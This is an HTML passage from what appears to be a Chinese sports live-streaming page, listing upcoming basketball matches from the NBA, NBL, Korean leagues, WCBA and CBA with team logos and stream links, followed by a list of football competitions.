<div id="5d964b6d22" class="xjb_m8_4jihv_pn821 zd">公牛</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn822 zdlogo"><img alt="公牛" src="http://cdn.sportnanoapi.com/basketball/team/f15ed15d914b6a608e9a396f03c755b0.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn823 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn824 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn825 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn826 kdlogo"><img alt="独行侠" src="http://cdn.sportnanoapi.com/basketball/team/42d7b5ec22b2eb411d68f94a04eab742.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn827 kd">独行侠</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn828 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn829 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn830 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40690.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn831 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn832 hotmatch" data-type="2"  data-matchid="3866549">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn833 items-center" target="_blank" href="/live/lanqiu/40691.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn834 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn835 sj">01-11 10:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn836 bt">NBA</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn837 zd">爵士</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn838 zdlogo"><img alt="爵士" src="http://cdn.sportnanoapi.com/basketball/team/8c88df221129169246c5b8a82955fa34.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn839 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn840 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn841 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn842 kdlogo"><img alt="黄蜂" src="http://cdn.sportnanoapi.com/basketball/team/e52f6ac53681289c91703501a960cb3c.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn843 kd">黄蜂</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn844 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn845 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn846 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40691.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn847 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn848 hotmatch" data-type="2"  data-matchid="3856530">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn849 items-center" target="_blank" href="/live/lanqiu/40692.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn850 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn851 sj">01-11 11:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn852 bt">NBL</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn853 zd">伊拉瓦拉老鹰</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn854 zdlogo"><img alt="伊拉瓦拉老鹰" src="http://cdn.sportnanoapi.com/basketball/team/4eceaeddae174577aa2aed681907c7f7.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn855 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn856 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn857 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn858 kdlogo"><img alt="新西兰破坏者" src="http://cdn.sportnanoapi.com/basketball/team/aa6fccc5f668ea00435fb89d3edcdbdf.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn859 kd">新西兰破坏者</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn860 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn861 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn862 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40692.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn863 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn864 hotmatch" data-type="2"  data-matchid="3861909">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn865 items-center" target="_blank" href="/live/lanqiu/40693.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn866 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn867 sj">01-11 13:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn868 bt">韩篮甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn869 zd">原州东浦新世代</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn870 zdlogo"><img alt="原州东浦新世代" src="http://cdn.sportnanoapi.com/basketball/team/e94f441698752284a7b2f6c37ea3aee6.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn871 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn872 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn873 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn874 kdlogo"><img alt="安养赤红火箭" src="/static/images/default_img_60x60.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn875 kd">安养赤红火箭</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn876 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn877 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn878 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40693.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn879 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn880 hotmatch" data-type="2"  data-matchid="3861918">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn881 items-center" target="_blank" href="/live/lanqiu/40694.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn882 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn883 sj">01-11 13:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn884 bt">韩篮甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn885 zd">水原KT音速弹</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn886 zdlogo"><img alt="水原KT音速弹" src="http://cdn.sportnanoapi.com/basketball/team/624b1a84ff50919f44835640108bdd42.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn887 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn888 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn889 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn890 kdlogo"><img alt="蔚山现代太阳神" src="http://cdn.sportnanoapi.com/basketball/team/b564f722f6e368e52eb5a652040db913.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn891 kd">蔚山现代太阳神</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn892 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn893 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn894 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40694.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn895 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn896 hotmatch" data-type="2"  data-matchid="3856529">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn897 items-center" target="_blank" href="/live/lanqiu/40695.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn898 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn899 sj">01-11 13:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn900 bt">NBL</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn901 zd">悉尼国王</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn902 zdlogo"><img alt="悉尼国王" src="http://cdn.sportnanoapi.com/basketball/team/eba4bbba15054de591179e0001ab718b.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn903 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn904 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn905 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn906 kdlogo"><img alt="墨尔本联" src="/static/images/default_img_60x60.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn907 kd">墨尔本联</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn908 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn909 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn910 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40695.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn911 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn912 hotmatch" data-type="2"  data-matchid="3886071">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn913 items-center" target="_blank" href="/live/lanqiu/40696.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn914 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn915 sj">01-11 15:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn916 bt">韩女甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn917 zd">龙仁三星女篮</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn918 zdlogo"><img alt="龙仁三星女篮" src="http://cdn.sportnanoapi.com/basketball/team/f32dc2e6652e5866f55f47e4d9318bf1.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn919 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn920 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn921 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn922 kdlogo"><img alt="清州KB之星女篮" src="http://cdn.sportnanoapi.com/basketball/team/e094bfd6bb0782436942015703fc54d0.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn923 kd">清州KB之星女篮</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn924 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn925 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn926 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40696.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn927 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn928 hotmatch" data-type="2"  data-matchid="3861880">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn929 items-center" target="_blank" href="/live/lanqiu/40697.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn930 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn931 sj">01-11 15:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn932 bt">韩篮甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn933 zd">首尔SK骑士</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn934 zdlogo"><img alt="首尔SK骑士" src="http://cdn.sportnanoapi.com/basketball/team/2ff3c6a0bc1b8b688fb0b8fa15c34b0a.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn935 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn936 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn937 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn938 kdlogo"><img alt="首尔三星雷电" src="http://cdn.sportnanoapi.com/basketball/team/9adc8e5768f7787b81ad366fed7b5edd.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn939 kd">首尔三星雷电</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn940 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn941 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn942 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40697.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn943 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn944 hotmatch" data-type="2"  data-matchid="3893186">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn945 items-center" target="_blank" href="/live/lanqiu/40698.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn946 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn947 sj">01-11 16:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn948 bt">NBL(中)</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn949 zd">焦作文旅</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn950 zdlogo"><img alt="焦作文旅" src="/static/images/default_img_60x60.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn951 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn952 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn953 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn954 kdlogo"><img alt="杭州经纬" src="/static/images/default_img_60x60.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn955 kd">杭州经纬</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn956 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn957 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn958 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40698.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn959 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn960 hotmatch" data-type="2"  data-matchid="3893187">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn961 items-center" target="_blank" href="/live/lanqiu/40699.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn962 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn963 sj">01-11 16:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn964 bt">NBL(中)</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn965 zd">山东蜜獾</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn966 zdlogo"><img alt="山东蜜獾" src="/static/images/default_img_60x60.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn967 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn968 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn969 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn970 kdlogo"><img alt="香港金牛" src="/static/images/default_img_60x60.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn971 kd">香港金牛</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn972 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn973 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn974 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40699.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn975 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn976 hotmatch" data-type="2"  data-matchid="3888975">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn977 items-center" target="_blank" href="/live/lanqiu/40700.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn978 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn979 sj">01-11 19:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn980 bt">WCBA</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn981 zd">河南豫光金铅女篮</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn982 zdlogo"><img alt="河南豫光金铅女篮" src="/static/images/default_img_60x60.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn983 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn984 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn985 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn986 kdlogo"><img alt="合肥文旅女篮" src="/static/images/default_img_60x60.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn987 kd">合肥文旅女篮</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn988 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn989 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn990 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40700.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn991 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn992 hotmatch" data-type="2"  data-matchid="3889003">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn993 items-center" target="_blank" href="/live/lanqiu/40701.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn994 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn995 sj">01-11 19:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn996 bt">WCBA</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn997 zd">大连文体旅女篮</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn998 zdlogo"><img alt="大连文体旅女篮" src="/static/images/default_img_60x60.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn999 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1000 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1001 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1002 kdlogo"><img alt="江西鲸裕清酒女篮" src="/static/images/default_img_60x60.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1003 kd">江西鲸裕清酒女篮</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1004 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1005 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1006 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40701.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1007 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1008 hotmatch" data-type="2"  data-matchid="3889057">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn1009 items-center" target="_blank" href="/live/lanqiu/40702.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1010 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1011 sj">01-11 19:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1012 bt">WCBA</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1013 zd">石家庄英励女篮</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1014 zdlogo"><img alt="石家庄英励女篮" src="http://cdn.sportnanoapi.com/basketball/team/90f31c91c132ca2873b6e574dd0f1d79.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1015 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1016 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1017 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1018 kdlogo"><img alt="新疆天山女篮" src="http://cdn.sportnanoapi.com/basketball/team/f7f59b30d166277fab63075d539a5c93.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1019 kd">新疆天山女篮</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1020 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1021 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1022 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40702.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1023 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1024 hotmatch" data-type="2"  data-matchid="3880409">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn1025 items-center" target="_blank" href="/live/lanqiu/40703.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1026 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1027 sj">01-11 19:35</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1028 bt">CBA</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1029 zd">上海久事</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1030 zdlogo"><img alt="上海久事" src="http://cdn.sportnanoapi.com/basketball/team/1125281dafbf06dad029825221e83d5a.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1031 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1032 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1033 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1034 kdlogo"><img alt="山西汾酒" src="http://cdn.sportnanoapi.com/basketball/team/18171c45e2bbfebb9dfb5887b8aa138f.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1035 kd">山西汾酒</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1036 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1037 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1038 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40703.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1039 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1040 hotmatch" data-type="2"  data-matchid="3880406">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn1041 items-center" target="_blank" href="/live/lanqiu/40704.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1042 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1043 sj">01-11 19:35</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1044 bt">CBA</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1045 zd">山东高速</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1046 zdlogo"><img alt="山东高速" src="http://cdn.sportnanoapi.com/basketball/team/fd94971d5354c254a48249ad402cfb92.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1047 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1048 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1049 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1050 kdlogo"><img alt="南京天之蓝" src="/static/images/default_img_60x60.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1051 kd">南京天之蓝</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1052 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1053 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1054 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40704.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1055 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1056 hotmatch" data-type="2"  data-matchid="3880413">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn1057 items-center" target="_blank" href="/live/lanqiu/40705.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1058 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1059 sj">01-11 19:35</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1060 bt">CBA</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1061 zd">深圳马可波罗</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1062 zdlogo"><img alt="深圳马可波罗" src="http://cdn.sportnanoapi.com/basketball/team/fb44eee02df789207dee98898982cc16.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1063 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1064 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1065 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1066 kdlogo"><img alt="北京北汽" src="http://cdn.sportnanoapi.com/basketball/team/6c1517eb77ace7e782d74d34e9154710.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1067 kd">北京北汽</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1068 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1069 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1070 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40705.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1071 viewMore ">更多</p>
</div>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1072 more"><a id="5d964b6d22" href="/live/lanqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
 </div>
<div id="box1" class="xjb_m8_4jihv_pn1073 js_tab box2">
  <div id="5d964b6d22" class="xjb_m8_4jihv_pn1074 ul_b">
<h2>比赛赛事</h2>
<ul class="xjb_m8_4jihv_pn1075 box2_ jsTab_title">
  <li id="5d964b6d22" class="xjb_m8_4jihv_pn1076 active">足球 <i></i> </li>
  <li> 篮球 <i></i> </li>
</ul>
  </div>
  <div id="school">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1077 box1_  jsTab_con" style="display: block">
  <ul class="xjb_m8_4jihv_pn1078 div_box5">
<li><a id="5d964b6d22" href="/saishi/628.html"><img src="http://cdn.sportnanoapi.com/football/competition/d3cd84441d4de605d84a14521ef56920.png" alt=""> <span>英超</span></a></li>
<li><a id="5d964b6d22" href="/saishi/1632.html"><img src="http://cdn.sportnanoapi.com/football/competition/94241bf19ed9a213e869656b167ff471.png" alt=""> <span>亚洲杯</span></a></li>
<li><a id="5d964b6d22" href="/saishi/328.html"><img src="http://cdn.sportnanoapi.com/football/competition/3901a01c4d76ef57fa641b37bf09d297.png" alt=""> <span>世界杯</span></a></li>
<li><a id="5d964b6d22" href="/saishi/1865.html"><img src="http://cdn.sportnanoapi.com/football/competition/c0e3d4d8939af75629435259bdae95bd.png" alt=""> <span>埃及超</span></a></li>
<li><a id="5d964b6d22" href="/saishi/1723.html"><img src="http://cdn.sportnanoapi.com/football/competition/cd536caf88f06782e8e5b2a89c0a5579.png" alt=""> <span>韩K2联</span></a></li>
<li><a id="5d964b6d22" href="/saishi/1607.html"><img src="http://cdn.sportnanoapi.com/football/competition/324d7a463a24c4cd35ef83456a1b8d05.png" alt=""> <span>墨西超</span></a></li>
<li><a id="5d964b6d22" href="/saishi/1344.html"><img src="http://cdn.sportnanoapi.com/football/competition/37a57bd4441b06ee2f59c99f4a96fbf5.png" alt=""> <span>希腊超</span></a></li>
<li><a id="5d964b6d22" href="/saishi/1821.html"><img src="http://cdn.sportnanoapi.com/football/competition/05ea1c39d93c06d82aca0c3b95f8b49c.png" alt=""> <span>印度超</span></a></li>
<li><a id="5d964b6d22" href="/saishi/729.html"><img src="http://cdn.sportnanoapi.com/football/competition/aed17489efef04d8cbfc7ffaae36cef7.png" alt=""> <span>意乙</span></a></li>
<li><a id="5d964b6d22" href="/saishi/1442.html"><img src="http://cdn.sportnanoapi.com/football/competition/6305db0d4b05d78ffa1a947241ff4eec.png" alt=""> <span>土超</span></a></li>
<li><a id="5d964b6d22" href="/saishi/781.html"><img src="http://cdn.sportnanoapi.com/football/competition/e8d38514cbb040848b373ab571a0f11c.png" alt=""> <span>西乙</span></a></li>
